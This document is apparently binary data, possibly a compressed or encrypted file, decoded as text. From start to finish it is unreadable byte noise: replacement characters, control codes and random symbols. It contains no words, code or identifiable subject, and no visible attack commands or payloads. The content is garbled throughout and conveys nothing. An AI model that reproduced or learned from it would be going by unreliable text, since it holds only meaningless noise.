,��fJy���A��?.tْ����y�� #p�ICj$eN��R{�I�~�*�9��b3������Z��-e�Ydj���\��kߍ�J�����)c6�x����a1����<yr�<_���wa����PQp*�	� ���LD�&��.�+|I@���x3��(�Ē�3Ae�D���.����&4(���
V<X�6�Ga�O�&���J��������l2R���d�����qrH����GX�0wn�^��Bj.��$� B�������*J���ۇ�<�!"	?Zk���L��#��*���m�έ@�w�՚QU#�<��� l���=�l�x�%Y�,�#4(�����mB�/2Ų֗d�� nv���w���&^�K�󒥾^M�2\W�<D�H��2��Y��b��%Y:��қ��e��A>]�o�����	JH�j�t���i�R�q�����jJK�1����hLSw_���:�����RmMyr� ����{�Yx��f��~>¬+�)6�a|8��8o��GRC �a��r���f�E�{aϿ�tD�3|��.5�����e�\���=����i�,'kكI��ƭUlz�m{����LK�;���9��A4=<澖ù*[�g�3�H���P�&K "�W�鎋֊����u�d����H;Ue���<w9m��cQ��)��O�Fɖ���H��0pD�|��|�	��Q�2'�ld��]���(?�B<�Zr�� �փ=�!_1'� ���αٰ��*I��|��z�׫�V�D�{�M���{/�d�FL��4��"Y��+E$-'��}}�@�z̆5zI~}�΂��%������(��w���M\ߴ\�M��Q0y�f�SV�'�iI��Y�.���K#�jN�j�쎷��w�ȹo m���K��f��bV^N�pe�-������.Z^K�r%cE���ߜO����6m��I�5
O���ҬK5�������sֽw�*������+�P�uJNF;U��0��	2��,~�p�8|�-�jJ�3BH �
�	�#Y�6�ØRVWn�63�F�� |�V^��J9���X�Нh������g��=��8�Ɉ�?�[$:��,�	�@�6L��⠝��ce���:�}�)�*�	RR@*
�'I@��|=�˲R�y�Nh��e�i嬊:b��(�[�����LZ� �`��n��fs� �ӄ�㧈�^5�q)	S!��$�Q����y�]��o�7K	�S#qMk�5��r���T���	}�AvҊ�R�ڶ$�964Ga X���͛t��s�D(�"��4�ַ����N%;���9yXpI�1����ҧx�<��fM��;��wU:;x탋֛�Lh��k���o>�t��2˩#�t��W�I�eh�����]�#	We�%��NW#L�/��%"���M�E<�G־��䒔$��-?��v;�:cQc"�Ԧi�ʈ�_�X���{��2���}�u:�pUB�0�b�e��2�w"g�#�\����A ����_��o�k.�%��Z�r'VYɫ>���)�>N1�l��	�4�0�SN@�6h(�Qb
�z�ZA���ٕ�q��~�DҌ�O���h0��a�ǋUC_J�q�I���[nS��7�V�l�S&�uEU���V~�U̍L�T�D�������j��4Q����T�K�[�f�㏺�8�X*��Ι��H��*�����8�Jg�
']�<�R>�v5U�����?��}�'�* DO���=�_���)��$��d	S����.�[u��S���D�X��~̫SdBٰsuET��h[����>�6�m�� <H�5>�k�����u��Lǘ����h�	�3�8�W�Q���U�6��"%�=�w�"�����ʇ
�$�u��N*��	��� ����r��w5��b�8�VR1;Q�ۇ"2�;
Bc�88I��G��@�@���r���q�Gku�� ���Zr�N�a�66#�il؝�-/)�2��U��r�ԭ.1=Ҍ�'�k���2�o�2��v91�<����ҹT}�L�9�1�tw;V1��jɺ�/Y­%E?�P��Q!)>L�*��]��g�ؽ�^>BP� (��H*1��@ޑ,��myǄ�+��|m=�;-©aS�Ɔ|i�韫�&nk.+�q"L��]"Gِ#ҙgq�j.�|3l�S�W|�=���)i �i*��3�����e���1ů���B����5I�W��aA��4E4�m��x�&&Z6�m��c��l��DH����xAM�6J5��
��}k��$���Z���#*FT'A�H���?8�)�Jy��&3�Xu��T.qR�ʡ�;�H�6�@H�!�鲭��_(|۪�1.�%#,���D����ӈ��p :��۾��0�kH�V��>$�V���3�aM�1z�-�b"I�������0o��GF�É�����7���i�|q��	��2�O��.��h��� �kΗ�i�}o�	��qn���m[�iN�C�g��f�0��μea�;�˒υy�H�Ɲ�ęT�%3k2�ɑ}ū}��g�P����7[�}A�]�-�X���s�E�Tm�@�D?�Zgx#B+�8_�<m�F���[)�sl�3����s��%+u��ip(`1�*�o���'���� ^˗d�5��t�t�S�*� ��Q'J'���� ��=H�;��:*�l=���KY/�Q���jS��D�/`e�	:����5�* ?~�j���Ǹ҈x�t��JeEk���=P���]a�y#��$q�-!��'�%D%T1T�#)�J�G�zґ�:���M�S�j�n"C�jؓ�l�09�j+J�(̳q�5W��.ѣ���T�;�S���ʗ&u&��<?)�9�I꭬i��+.�Ø�ᚡJ�^�U����d�LF�����֛OĠU��hZ���<���!�u;¦WX�o-h�������+U�3Wb��� ?���
o2����-�����%0c�A"v2@��d"�/!��L� H13���'��&3B��ؚ��'�����˶�O��3��Nd�I�҃�6<۴��e�QCD�����d^:��c`)A
��F��SK𱰩ù�ƛ�X�F�q,��~b�!G�wN,�.�-�*m#���r�N���a�1;<��$�.a0��)�p	���!����$�=�*�y���:Қ�\��5��]f�6��xV)�36*w���@�#Kq6\?@ݍ��R��%�rZԺn"�$��#o��=~�7�g�f��4B��Pw.�9D̍w����5�b�Yc�\�ݽ��O63($��p�����	*L�MT>��6���}�9m�m_�<�9vQ9oo(�GcCu�e-e�k��p�X����WL��� ǔ�%?����ή�?���+�&{>�Z��V�
���p.��n�v�C��.-����U�<Y
%#��V'1�$�299�R�l^��7q_��{��T�td!o�	�����Z��[��H9���zM`��T� ��>?���I7�&�Mfi.��*��_��Ye F��i�B-d}̘�$I=�V�Dx�`��y���f1gq�8`�V�	�'b6 iM)�AC����������[R���:I��Ʒ���w)��M���~=�XIL(Co��(SPb]U��lޟ�ؒa�~�gv���� 4|CM=z�F�0�'���Ҕ�6_HB�ن_Q�T&
�.ȫQ�O�@��@�E=���ÂM)R��A�<�Qx�/��λWH����}_�+*�26��Y���@Qe8�6�*�!�RT^�]����[i2�r���{���&P ��k*?6��BQ�\��|~����[�UU<��|����8��ڡAZ�~q�N�۱�Mː?�j�^@5�V�j��fO�y�f�X�kp퓉5��y��UM��3 T�suDO+Cǐ�G�d��t �>c�j���u�%N:b7$o�����s <6Fa��d�<�⧒���I��B.���i�D�j��H���\i����n��[�T�� �O��uX_%�?qyV-�S���&7��w<h���u�X�V^c����q%���pFB*������Q~/�^�a�+�{�A�О~'����U9���o��~C�E&�����Gop-O�^�|˶2.y��w\d*sX����ؑ+!�\�l�p #`8�2�X�r@q�9���Z����c��Mi�F;�\��J�
��P�U���h.�� Ay-��n%򑾧Y�!Q��҆��cX��G$��İ����ǤٶR$�� [��C�L�:��q��\���r�G�x>�:Z�v��ҕh�A��\��CJW@Y�	&��*;�A4�����c>n!�^�Ww�\�9m3��q�}\�u�7���������
���ʁ%$F�Z�����1m�?oĎ4mnPGa��&�I�5�N�N�"��E���*r�L�5��n�"����qH��m�2-�VŞWbQڌ�J��ѓ�h{��=���B�OqF8��Z�Ya!��12bg�@�G9ĭ�� �F����f��|w7JS��{�P��$�ڬwЭÚdk0:W]l�)�
���-��~{���DS�)ŋ���0��/���b�j'� ��%�����Qu����V��@S4`���iU�#��M�o#�{d_*;:�"&�n�����g��mZ �ʹ�&z��U�)�u*K��Ύ`���@�-��鵯p��j�fr�R[j�7��I&��cP��D�8��R�D�b�[�p��Si�t���U*��.�/S#uu�S��M�_��i7�o�.<�����Fm�GT����AV�j�w@Q
���fu=i %ܰۑ�l�Fv�����?�C�/B��l����]�RD�'�w�))g֋��l��h"��Y��+�m�����ڜI�1��o�������qKM>�)zCa��B�I������Y3٨�S$벁9T4���^[iz��'�t���'2a#M
?t�;��e���̈������=����:Lk��ZO�s�)�:��%288����W싺m�8�N��S� ǿ:[q��dV�����A�ե�Pu�l#�n���#��ݲ��3SC�AR�9������=zUp�IWf����D��:�O�(�I���F���5>�RC��К͠�<[*�Si֝
�']�#�+!O���U�����Ѩk�U�)^C�nʺ�����)����?�eaA5tTbom�'m�E�
S�
V���t���N��~�����.m+�����#�&n5�H��Cq�ݨV�����ģ�!�m�������#M��ߧҐ��4��N6�1��r�MT[
�T��A&7��,��I�V�6�LBp�	���R��D���_iL��[p}G�A�u�]J�7ЭRG.���')�z5J�A��+�6٨��H��y=�wED��x��n)�� 譂��Ϟ�*�˩|�SGC��Ɔ	��mQM�O)��EO���~�0JV �i��8��VZT�~�֎���:�H�a[5��%2��!���H�$�$������Oy�>)2��=�K-��ǎP�$��  nI<��c��o빀�J!�+����a�OO��0zs��Y�6+�J����1�U� ͭ�q�8����֮M��`�jם���q�o/�[�,ڷ̣/�B��R�R����FS*�Hp_��X�7�����n��}�jj��Hh�$����R�+�*Hc4�3�4
��ș~�a�~gu��>V�zW��*��ܶ$1��d�5!Ԭ���nE[�<���-q+�;e�[�+����Zr�u$��;�Ѥ МG��Et�2��7�0�wlߴY\.�yK���w
��5tC���E��U"�!dՊT�dX���0�8ݜf��XD&尝(!�q�UV	xӰ�@�ڥŐ���q30���CQ�t��4�p�A�`%�m_�vwROuZ�<iY�9��SPi�~�7UQWtN��/ܵ�$	��oM�UIs���W�WE^�Kť�����tQg�5gN�9����v0�ǁ��A��c��Rf��)U��`�q�[��NP�#���Tqm�۩FA@���ίR��1�M@���Pi��t�,���J���²|j���X�ϊJՄ.���ZUf\gْʓ/��
C�������� 4)��Z�;(��4Iq�$TI����@�	�E��TB!����8����P3�>]u4�f��L���Q�V�N��gbX��3�I�i���I��=����$�7�]�tCrq��]Rï^��Pl	
 �����/8�_���*�./^�H*�@O�������M8\J�	�rM7�<G�3�wM��A��B�5;!�����	SXm�M[~T���C�h�J�<=h��<�*R����Ѝ<�h_�� ��!h�� ;I���MzQ�6����c,\F^AiV��f�$q� �Ix�w#����ԃ��|J9�CW�̉�bi��3�|�.�͛���RGT
T5	YN��J;u�������m�����T�u���Bt�¤������[�;O1y�oC{1Xp��8��I2�"#pg�_��"P�'���/>2zѐ2V��m�_��Z�~��鶑�����䏞�gئ%���^��-j�u�;�Ù
��RD� ����/��k�l��uO���b�>��Jk�,dG�&��Zyu�Q�b1nSG%�G6"m��-Qr˖ņ�J��ARLj �Ȫ7ҥ�$�x`^;�c7X;x�a��j[J��2���"H� ��ç�lK"��p���T�\'���l�� -���r�v's�\��Vc���&g��%iGvQ�����|a��ٴ���RBT��3��10	5b�mrݼY�z���ɴ�R��-�:�l���a:�)ͧX�n�� C���I�; ��haî�j'N�tJ�[e�ꊊ= ��n����l'���<��#N�yVou�)J.��ynjV��:�I?:�K�g� ��O
)�d_�뷿V�L#��j��(2|v�� 3Z7r���C%һ}>���o��ĳx{H@���#����<+",�Ί���nFe�}���]� ��<(5�$�>�H!ٳ���w]�v1��V� o���$�
� (ލ�o>�.h��\H}��
�1����iz��jX/POe��l��n�H�n�O`S��w����E8R_�D���Z�"��i1jڭ7òf"D���+�vf�>�$�.����TG�G,�5�R��Z���>�n'�mvYVD�R��&R4$oz�σ�q�X0�Ғg�PP�I	1Q�8&%B�p�m�Q�ۂ�.�AU=�͟S���h�>:��)��i^�Ȫ�$e&k �����qWo�B� ����B%J�z��щQ�=��j^�`E��ƞ��y9D�A�L:g&�Eq�bڐ��I��&�Du:	PzWeL��s�R�gz�
�$��T��I�u��#Jm�1�֕����NU&9A������2��G1���kF!\����c��a�Raz��z�hR�)�S����$#v �5sM[6�Y8H������9��}~n\[� ))PJOA�:o5�>�p��.�0�Y���IQVU�9�$�bF�U�b�������j�6Ϩbe��&�Uf�����MÀt�Pr(W�}oBz9n����F�-��L����<�j��S�S�闰m��{yǑ����.wa�#M�#�4*�B��(��'_	�Q ��E�n�S,���e�RN�:��f3�}ɨ��?� �P'{aG����"I�u����B�Ï��V���O�Q��6q��:a�=�bŜ^�\�7X�e<�gƶ�s���F��WHa�LOpu���I��A}���ɟ\�NӰ;�RRV�Kj-�L�bg�i�b�L�.9��&�s%�rrG4�  ���:�6nKQ*F��3�v�&�Y��'�,n�l+�X�\�2�*�Z�HB�$����'ʤ�ē	K�m3��L��&�ɦ���|J���l�@\�Z�^C�g"\X!�ffB.CD����@��[Ct*7����҂
�U�)I9Q���؝�$kV��C��Iu�>��J�RB�2aJ�P#I�ې�9�y���i���,Y8�1'8ǵ�M�]A���w!ɱ�s3:�Lƭe\�+8v1}m�J2X��&��%I����B��+��(KG4�����$DW��]e�F��&��;K�֋�1t.R�CjFG�PT�!:U��v	��8��)�h�-�D�=&K1�ǣɖ�Ig����z�S��	��0H�b�,�2�L� )J(�U�e� h�锁�:��C�q���t���@qiR� %�c���12�֘�.�c�y'0��/sh3��C��;�bŘ�$����Q�Р��G.;j��'�x��/�g	,=r:���w�Ȑ5��?��o�[HUռ��̘�7=6����2:����V�f� ~��7�~]�{��N�6�����
�8
�. (�%=�HS`�� ))�N�4���Aj�hya��JHYH) �O#�jJ����m4��e��e��]�H��4�]�o�ub;��q���n�ۊ���_WWJy���N��o�6���s�q�a��AW����Hr'D�jf�����L���Z�f˴+$Ħy[����#��:�6�D솞�V��i���ĥW�akN9^lF��C��V����iI��7Fa#$I&2L'Bz��{���-m�l�9��IMt��n��ʶ�����ǭ+Ւ�u+��d�=�y���f��JI��m�/��h`$**�����m"-����oΠ��o���Q�==�(��5i<�M��Z�X6���2��@�n��b��*&��چ�T� ��=}��r�K*L �:��J~�Ti�u��n��M��t��2jS2q��4$�M�&ᰣ�֮�=��D(�OE@�]t�}�v��$�6����fc�I��z����7[&L���^9�Z�n��{R��
�A�I�.��&*�F�󍢙���]�z��e�A}��#��LrV�2��=%�iTO81��t�`�h+��%��Y©�ȵ.4
�!j�(1���Me+�M�1�[�Q��ɋ8͕rv&<ܒ��K���%H<�]��s�*��]��PPC�'����?��7�8ؙ�#���w��[�Hò
e�ʪ"dx��~��5M5�RDqƕU�Dl�:՚Ҏ�3($�?�`�Hҙ��Q!`�ӡ�~U9ʜ���j[9�ֺ�|�jC/�;�56����oȨeKl�t��b�g���,Z�]ۖ�q��d� F��5x
��Ưܶn��̩E �c����=v���B2�OWE�!^����Re˄��ջ�����B�� j��I�Tz���#QӠ�gߥff4��'�B_�QW�"*��8���M���K����͙44e��T�M�6�l���å�H�SEI
@>� �e�U%�T#�Q6��7�������HO�&)��Q���adb`%�%��UGeܓ��WM����f�b�� �Ry��7��(�2[�u�癍;���%�x�[i��]n��g�C`*n(�o�%�!(%J	H�LiS��hf��Ƃ�C��թ5rd��c��`�m\l;n�ͤq�5��G�n7XGW�m�!��m�#�{��B�Ĵڳ��M�|=��d-�V�eS����;�ʎ4����m�x5\w|uK�Ӕ�||��$�m�>��)I>U;��kF<kBp�ɻ����E(��~{�"ECT�м
k+�:P��dU����)�i���s;��!�_AN©�Q���dG���q��̬!�n*���4I������`�iXI�O��ҽ�n� fNu˖��+��������cɴ���P���Y!�շC�Qo�nʹafv�q����Xϴ������Wh�<^�x%��.��f�54�B�$:�7�Q^w�H�q[|v��v]��˩�H*IJ��H�*F�w������*��Xl�^��p�ֲ�4�:������e�*nL�\��%�&[IR����+"�iC*�I0Hח���~�k0#1�g�٫���`��R�*1�"�����[�n@�yÇ	e�
����v�Aa=C�p�)�h��o�RT�Q�/qHʡ{���V,Ev+.L"�v(�'�2���u"��
���tS�;h�l��"(d��z��P2�|����]�^��f����hke:��0��FZ�FSݒ�qi�I���%-�Q�Ga��!I� o>姗���
�Du)��AyS2?j8��<+��ɭ���ʈ���>���1�DW��v�..�
A( �P|#���B��;�'ߍQα�c����d����#�#ʨv��A����j#V-LT\"FEeA�L�ň���yg $�+�w�.!�Z!jj��=�H0�͠����yU���ø��1�UzÝ�V�I���'@���C���k&�ד�c4U���LZ�s��ubvG���a��a[6�'�Z���_eM��IX��}� 
&	�;{i� 4~�o.3����B�<Às�4;��q[`wO}.ᘑ��q!h���P�	��$	a$v˞u�z���9��3GQ
����W�qi���BLɵ�Q���D���n7I�6����R;8L�N�:�h��:hCc��]�t\6P�ӡY�ډl�?�I&9�,���,��QW�ʀc�<�tOӅ\�\�3�*"��!@e���cY�5ſ�)_,,��ֳ��#ZKDI�]!F�٘xq�$(u��jW��@>����jwI�S�f[d�Cu6�%I� P��>о͕�.9�����,G�T%��-
�R�9�W ��R�du�19�dT���E"3ʮS+4M���H$��� ���w<n�z�`�c�1r��$8�S��	sЎZ�^rĸ����U͢�vSK!Fc�R����j3�-�&���&si:�4��8���KZ�r��nS6�Yv����i�W��8�4�6{!o�a�/[^!hA ���GH��Ӥ�Xm���6�4�VU$���g�J���u��_j�'Q��W��U-�{D̏AZԙnD��:}��#���.�s��m+}FtJ`x�?�IdFr�AВ�?!�D�C�j�D���MN���R^=��D���s)�rL�,Fف�a�41&�QT�5bOd2ܜ���'޻S鴶h�<�j�6 ��ם�^Yt�"�����������]f��doHF�u��5�x�sh��8��Z�����,�!���Ɠ�f��8,fɖ���G���[��"����l�� ADD�p��2��I����wo�9�J:�ձU�{�t�vTl[��UU���%�ӆޥ#M@�����΄\�c/AЌ>�#��1���mzYf8z�����`��4������� �-��b
f����%:�̔���L��-���I̲����zE�<���&��GFLـ��<Bn>�3JJ��QTWn�E�S����,����e 
PN���u��{l9׉nݥ<�:�~S��֓���j��k�����䁋$YBDAM��Eq�UUM��DSuE]��O��PI�H>�z��Ob���B���&���|�r5U��h��o-��-!�/p�z�u6�di�_���+����J���*#?S\��{�,'�*~�w����$�j�t~���	��">�A��%�mݑz��"�/B���־���S��2~BMɣ��ѭ�ҖG$�/��)ʤ�Gl���J�wo���-3/Ж9MO�\�+�[�K��ty��	�?3R-p�ٕ%NO�+�]��+D��	�	3	�M�����{�r+�ݷUU<�{��x�s�rJ�U:����JR�q�<�>4R��(�	�i0�b��~f߉M%.�J��d�l��K��׀�q*� U�8GRO���F�n�z6�S�*b��0��qv�Z%%�^���O+��}�bJ$xS�bZ�9�IyTQTG}�������4���z~^�����}C�'�U_+�o��xAx����='߿�U�W�HL���D�"*�>�ځ{������&�AI��E{���6��OJZ�%�r��0��XWX)��%0Ķ�D�Q"Fd���x%��(���ʵR	u�P��)%$ ����mL��[N)V�>`���~j�+ٞԷt��6EH�ѱ������i�;��u9J�qci��[G��=c�8�p.>��l@}��1
�i�h����pf+/�O�L/+�� îɒ�#�T���O��7�ś��W�����N)!��2��9�	�{/�s�%ܨ�6����%���l��J���'�@4�g�}�c���V6����٤��s߇�.3�axf�F����d���(�x ��tWF^�~�c��\-���8Z��)�Vv	��X׭F+��.�R� ������ :{1��٨$�!ñ;q�Ռ9Z�_q\�I&��h�~Զ	���	O��Ϋ�o���� �`�$��+��A��w�zi���� ����؀������A��+0����
�a�eL�9-�֕�U�S�}�����#7��H́>��h�"$'�0"�Gn�N�[T�GO{�������f��ey�I��T��'�e�%�k%F�rߦLj�vM	`�zzV��5�/aK���=�i����H��+�����R;�.��T��o�ğRZ���Cb4��H9�#�Zq��k	�np�D�xkiK�Q�{�
*ʂ��Pڹδ��<�&+2n�,I���&�aQW�ϊF�s$��������f���.4Қ2!ӫ�X-���m�q�ӛ1HJ�#B��N����ǱF�-])}��%)�(��TGI&  H���y�����1�@��r�9�녢m�{R��.uD.� n���ڐQ#<$(�w�����X�V!�<�Wn� 8��*�Dwu$��m�>�M��83n��T{��]a;�I;i��
D�í�7_��Zj鲽$��7�
��j�����3bW3o6�58l��E�}�#=	��.�M� J9���V�Sw�3��eH1����t��.����޷p���&A&v��L5�Fq��i�1����(�� ����� e�x��i����_⏵q��'T�zT騑]e��Oi�
*�=�$�؁D��w�S�� _���IW��s��:�!��a�Cߥ��� F�a�������sԃP3۳��W��+���&�ƺD�a�U�H��6'D��>�/��#{�:���$~�˔x����V��[/��S��0�Z�#;dJ����;	P83�9�H'�TWS��m�����x�^i)@ɒ?*�hY@��H��,�"()�Ѷ�Q?("�u<"q�eD���J���Ya	���AQEU?��m��x�|$Ep$��7��H ��(��DER]������o���)-�á�܊ҵ��W�2�Ev����p�ڲ��SrPi�TD��o��
����S1���(���� u"AОC��fg���@���
�b+PR�z��0��U�iPI��<*[(���m.�f��q������t�9�:�g"� �LH�<�l��-���Sl'���Z�fY6O!�sY�l%l��w
�ѱx��Cgޙ
X" �M�R��S��Clv�F�Wt̕y�:�ݸ�U��I�u�?��\�h�ɤ2ȷBD�#ϙ<κ��jW	�M��TW`�v,{C�b�rW�7"c"����I2��$l�dR�P��ʛ*��ਏ�Λ� �����:�M��,��j#�U�v�$TA.������
)2�@��Zj�4�r�gY�2�m�� {m��hT�wCi�B�QQP��t��9�*�	>tӉII�����U��[;".����)t��������o��p��(� ��}�����UU/��/�U�/���	��΀m���3!����Ȉ���%]�v��Ԥ��� |�����	A��^t�
#f�2���D	__!,竃�+e�\&�v��QS~"n1{+u����=�M4�эX\��<�sV����\�<�="W�52��+{!�FU\?b ]��K�Y=�!#�̟�4Rpԁ�V���S�_��8��1��[�)�Ïb7GA�1)�`���ev��9E��Ä66q��*Y�H�,��{��f/}r,J����; ���Rgs��ڥ��+��2BU*Y*��Ϯ�V���9��Ҵ�]����Z$� �w��� N*eDz��z����:��h/'n��'+��>L�>ƈ?1x� �U=���(�:����B&��g���aǚd��Q^���+��U7]��x��߿�d;���@	��6�1$�=��n�>Уl�*lfc��'���HII� >���ʤI��r��Σպ�6�:VRǯ�O� Ɛ�2͌��jSf����PuVŁ-�T8�9BgM`O�3�d��D�$�]?O:gp|�%�\Rk�>u ��JEA/�ڍ,�	n���F�>zԓ�L�:��WQnV\h�)T�㿀�_�
��"�~��Qm��&�E��EM�����W�{���Џ2���G-�{��cZ˖�g-�[? �����1���X�GYE.j�%���)��։Ǜ"0�p#Ȑ1��m�7O�;`�돼� �N���Y13"<DiE�\���/&�"��gR� �@�	$S#����'vƶxu �î��(�1+���Ll{�r��J�?�"��"(�i�^̦��BT�A��$ H܉}v�%��V���g\�&妃�ѳ�!��mi�t�N�M���Y�Mg'���i{�RZea�eR��Gk!L������b���TAc�V�%�2�3��ԉBH�%2{�t�z��oR�*E��6���@�t-�N�d�'QCL�{��(oS�B�IOl��הY2 ɯ~s��ęT)(�!#�Uܓ��wQrʃ�,�U�]���cQ��mm(�
�#R��xF�bh��sy͖�S�a��s��S4�����[.n��;n��q��=`�M��QEv��n^��%�1��L���Ԃq�j�+lbo�$w@Y���e�����_	y���6�d���*,Q+	|�d���<n���IQW�E^ ���O�0�"y������c��"���N'�RT1W:,%@�L�A�{I><����Gm��Q�z�N��2da/M�ܜa�A^��#f갤��lrX�#2�hQ��N��+��X8�T"P�� :
�_�3ĜW��.p�A-�b����";�*��^Ubz'�p�Pݥ����m�$�1�@�!��#����mF��O��7� \���$H��2h�����5$�u�9�>�;@y�@u�yU��Z����02
\����P�Ź�-������5�����*'Ro�;|ԑ�Sȃ�����ˬ�@��g��إt���m�,7�e"r���#}���G��u!�B*b�@�! �/n�s-iJA2T��]'��	r���R�JI���4:�y��}>��F��)-���`ƫ�~�\�K��f<v��O&뭆����^ /x�
�J����׺�J��"~�Ɋ����N�eIp��τT��<�V���\~�x�K�06�An^7[h2R�̪�T�������j���(�v�G9���[K���j��D�^hZ��ː���dnN�x��;KO^<��L���$I*�U�).�y��1� e�˷f�)I��%��)GL8©*yyA�:�S��ll�ޥ����������l�T�R�N�>5�U|���'���g��F��JB���7�ДUT�_���=��_,-(��B�7_�}*5� �Į��oS����3��1̲Y�k��~+&�z�>0l��y�I��*HF7��	��u��⸁�qLUՀs%�`���Ξz�"�
��V[D �g��>'�����n+Y���{R����*��Z9���,�v�w]��UDG	�-�Q�Ҋ�,�$��T(���'��>�P+l:�H������Z�rq�v��vc6���]SUqcq��ΉuD|f���=i�1f���/��aLd4�-�A�R�տx�6��ߗ���@%J*0!&z�Mg1.Zy]��dWs�@O���Y�x�]=.�DY���v�����µ������)'��vl���_RF�F�3�k�K��*Od��D�7��~W�[Q��>�*�Z�ʊ��2	�[3�yѐٌ��nP5!�U���"+�\:���x���������04��A;�LսBp�l�|�Ň=[Sܬ��w@��촁�(�~��;ؕ��� �
X�� zԓvV�4�������G�k�A���}�/�����*��t���;�nLw�H��lV:~V�r^��_�O}��}.��"�쎰4>=y�)^4m|b1_qH:��G�:��4�C��m����q�]��a_" X��q�yj�'�8��@E��jR���|��Vaa�ػ��m�(��U�A�']l�Uu��+;{"���O}�q�I�^�S�P�&�,�Z����a����ܓ����v^ۏ�:��䀫ҩ���!L+DG���)a�
Z@�T=��zл#�
��0k$mD:}�t�m�GH@�II���H�E6�n�u@4Ҝ&?|i
��a����Ђd�W�q����(-�-�U����Q�p�d7e��ԍ��	�AB 3�<+�bY�	2H���S>W��L
�n�R#@�5<���j���#R�����r*����h�����vX��OFj}M�2��[6M�o���O�0Su����)}�%�.Ԟ��$�S� w�Q<��L7�t͒T�� ��P���p&HLA<�����~q:%�
W+ب'�[e�J�6��/I2L�yrS��:��"��ة�Q$�g�J��.28�D��ǯQ�]���u"�]\�u�YU5��м�/ Fa����[8L<����ӓX$q\D"��$3(�>\�_ϭ2��q�K!����H����?4Y�N��w�F���X5�#=5��}GLom!��D�mvg7��9��Ga��ao�����P��*#�S|3��AS��J�5�b?��־}�*�Gd4J��TES�V��]���q�s=��� �i3����k��@Ο�r ��V��Iƚ�>!�f�$�3�R��jv6F��w1���"���tT�%Qn��WJ��Xr��%�t���h�>����������Қǟ�n`��BMV���(-��L;e	)�$��f�w-��m��K�*�Y�!����tyli�ȷ
?����mH�q��BUjI�� m@��� ����:�^� �%hJQ0T>Z�kr�E���4-ē~���V�Ux$i�� �=�k62��l�)#���"��^����&i���ʷ�*
�4H%�o��U6���_;�n>�k( N�7Ʋ����lo"���.c���\YW�XI���?cSPG�࡚"��*��*�����av�m���D�`� �C�)�]�x:ʂ�A�~�A�>�뤝/���p���t��_�Ǒ��u���#Xث����wR:��}�R�-�
Kv���[L-ed;�P�$�`o�[\F�]��8���;�>%#�x�j�4�S��d��)՜=�ƦKX�Y.�!�v�y[�Z���4VM�1zZq�"4��X���޶-���5C�Z �&Q����xV.�]��+�37�RV�߈�hA��?��P�����Sr�G)��B��x�^7��^�"l&��ԚIȯ#�7��/�vH���1:K�~̱��ͣT3�%j���zr�W��A�y}in1-ҧ�VU�y�S�BP�(ǚ�*?��.��L�ر�a7���{�"b��_�).��@��ݳ*nV7Z����������p�B�<�Bv#x��kD�Y�/X��G��4�Q��D��yD�w���e�������І��)�?�z�N�<��1�<y���PzG�DE���m���=�⮔R���|�����yEG���Q��y�����-�s����zpܽ��:G�J{p2�R�IQQ�Qa���2�Ud�5�z�T���`nHnv�O�Fe��,�\�)�j."���\���w7M���^ZH��<�}���Ԣd�'y��qF�}����PT[$!ΩHL�Tz��[U_������x�+#6TʣO�E���_|���h��pDn����"v�� �!��;{*��`͢���й�+&&L�-Ɓ�pPZlH�e1C5UO������Si�%aD�f�t�jAm���_P�����y�����R^���^;�');��RES��֤U2kR;m0l����8["���UU�~�vDD��Sp��W~�`ʩ�)�I~,8~@(��G��u��qT�I'��W������g\��?X�6�j� F���9?�N�4�3Vu{G!_���q�7��+W�6q��Wu�Y�c��\1uF�����/p�RB�25$�x{WV��%��(I#���A1���k�_�	iA7�	�r�~��ͩ��r��r2K�RGhe$57t��V�@�QUQ<�~��[X�L.kf�Sי����T2�ψO{Y$r���
ϑ��m��*\�q�иl/pM#��}���
$���Ի$��p� M�SF�����;��$�n��k��D�{zW�5�S�����;�}�Ig=���pY��_%j{m�"!!�����f����(�U�Haї�9r�V�Z�9*_Rg��R�0b?8�𬪻!�b˱��29x�<C�#�ZUeWַ0б��1��R�6�3�˃��ٮ��2�!Ct�j}|D	��������I+@�"{�A2��1άǗm}��k�b�x��2�;�\x�*�X�-꫹,�.F�b�R!X�۱&1ْ�9��ql>��v��9�l�4Zg�?CʽI�ؕ�a��Y�[�232�ݵ��4��jN5A�j�ڋ��x~WCcZ�+r��9�,�����&�G)�$�����qc�	FF;uC���iJ���S �� ���]����-�b�ա�-�&��&N��I�Y���F��{����p�X9x��=n�uǭ����t�!��n��p�g�rcm�5vÎ�UHJ�f�W�Ґ�<�I���u�/��!ev�����V��U7(Q��JOJ��ٓ�d�'=CQ��CldF3a�mUw&К��QQx�iu&���;f���>��^!Jw&K.(N�bu���MO��\���g�/�Y�!)tgX��%�����+(,�zO���J��l��*� O�d�t[l��f�U���N�Ğ�$i���Jb��)yբ���S ��v�u�ޥ䖙�s�y坕i�e9VM���zʹ�z�7����i�^�p�z�XWET���'�Ì��򭲨)`��NI (h�;Δ�ǰΌ�KP�����1#���kP����N�M1�����Vɰ���ª�*/�t����J�OEO��B����jJu�A[�Ӈ����)!*������v_�p�V����֒���#O�J�4�"���R�Uw$Ou]����
��U��&���J�
����m���2����N6�ja@�;������RA�������}�BB�V�$����8ښ����.��� L�I(N�j+o���[!�s$p&Fu�e
n*���M�䨻��(�#��B���>A�:���8�C��I$(yzS+�\�jf��V\L=ֲ��v̛��ۏ_���L ��Td����^!n�[�E�M�&�W)ʥ�2��(��󭇁~ݸ��0n&�kcĜ9��k�o�����6؃e7,��*X��j�t���;��*�����l����Ɖ������R[b,��'�!=c�ˤ:��Eq�!�5�p�?yj��L�����@Ԩ�u1�!1�F�>Ƹ6 ��\A�.0�P����AA3�b�h�n���(���@�t��$N�ȨB����E�+Z���j�S�j(��ƲBGB�"����Ծv��� D�Ԭ�2�;�LFX����0+lf�u��f��|D1��)��	) ����M�p�v�.��m��FÕ
��d.	b�����d�!y�鲋O���48�;"L��uQ$�M4�dD}�3TA_�n�%��U����gU�zB@Bv�45��-Z]ˀ�H s9�S1Ά�������}aS�Xdu���r���/�U�%�J�k#1��V��rE���x�K�*��hI�;�ؒ�+x�4���L�L���z�^1r�R,��V�3oy@;��H*�cZY�X�L��I����BL���wu��]��6�!ύ �u Q��\A$�r�����e+VX�:o�U���Y`��Fm5�~����
